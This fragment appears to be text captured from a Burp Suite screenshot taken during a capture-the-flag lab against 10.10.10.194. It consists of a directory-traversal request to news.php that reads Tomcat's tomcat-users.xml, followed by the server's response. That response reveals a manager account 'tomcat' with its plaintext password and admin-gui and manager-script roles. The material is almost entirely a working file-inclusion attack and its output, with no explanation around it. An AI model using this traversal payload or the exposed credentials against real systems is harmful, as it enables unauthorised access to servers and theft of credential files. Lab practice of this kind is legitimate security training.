 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /news.php?file=../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml HTTP/1.1
2 Host: 10.10.10.194
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11
12
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
22 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE:  By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application.  If you wish to use this app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
55 </tomcat-users>
56
Search...
0 matches
2,517 bytes | 28 millis